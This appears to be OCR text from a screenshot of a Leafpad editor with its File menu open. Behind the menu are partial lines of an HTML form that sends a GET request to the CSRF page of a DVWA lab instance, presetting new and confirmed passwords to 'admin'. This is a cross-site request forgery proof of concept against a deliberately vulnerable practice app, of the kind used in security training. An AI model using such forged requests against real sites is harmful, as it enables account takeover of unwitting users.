 Applications Places Leafpad Wed 12:46 1
*(Untitled)
File Edit Search Options Help
New Ctrl+N
Open... Ctrl+O
Save Ctrl+S
Save As... Shift+Ctrl+S
Print Preview Shift+Ctrl+P
Print... Ctrl+P
Quit Ctrl+Q
://192.168.1.103/dvwa/vulnerabilities/csrf/" method="GET"> New password:<br>
word" AUTOCOMPLETE="off" name="password_new" value="admin"><br>
ord: <br>
word" AUTOCOMPLETE="off" name="password_conf" value="admin">
t" value="Change" name="Change">